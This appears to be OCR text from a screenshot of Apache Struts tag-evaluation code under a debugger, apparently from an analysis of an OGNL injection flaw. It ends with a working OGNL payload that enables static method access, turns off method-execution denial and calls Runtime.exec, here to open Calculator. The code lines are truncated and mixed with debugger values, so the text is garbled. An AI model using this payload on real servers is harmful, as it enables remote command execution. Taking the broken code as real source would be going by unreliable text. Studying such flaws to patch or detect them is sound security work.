 // see if the value was specified as a parameter already
if (parameters.containsKey("value")) {
parameters.put("nameValue", parameters.get("value"));
} else {
if (evaluateNameValue()) {
final Class valueClazz = getValueClassType(); valueClazz: "class
if (valueClazz != null) {
if (value != null) {
addParameter("nameValue", findValue(value, valueClazz));
} else if (name != null) {
String expr = completeExpressionIfAltSyntax(name); expr: "%
addParameter("nameValue", findValue(expr, valueClazz));
}
} else {
if (value != null) {
addParameter("nameValue", findValue(value));
} else if (name != null) {
addParameter("nameValue", findValue(name));
}
private Object tryFindValue(String expr, Class asType) throws
Object value = null; value: null
try {
expr = lookupForOverrides(expr);
value = getValue(expr, asType); value: null asType: "clas
if (value == null) {
value = findInContext(expr);
}
} finally {
context.remove(THROW_EXCEPTION_ON_FAILURE);
}
return value;
}
private String lookupForOverrides(String expr) {
if ((overrides != null) && overrides.containsKey(expr)) {
expr = (String) overrides.get(expr);
}
return expr;
}
expr="+
(#_memberAccess["allowStaticMethodAccess"]=true,#context["xwork
.MethodAccessor.denyMethodExecution"]=false,@java.lang.Runtime
@getRuntime().exec("open /System/Applications/Calculator.app"))+"